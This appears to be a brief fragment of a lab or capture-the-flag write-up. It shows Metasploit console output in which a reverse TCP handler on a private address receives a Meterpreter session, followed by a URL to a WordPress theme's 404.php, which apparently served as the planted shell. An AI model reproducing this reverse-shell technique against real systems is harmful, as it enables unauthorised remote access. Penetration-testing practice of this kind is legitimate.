 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Sending stage (39927 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.39:4444 → 192.168.1.40:32839) at 2023-0
6-20 04:11:08 -0400
meterpreter >
New Tab
192.168.1.40/backup_wordpress/wp-content/themes/twentysixteen/404.php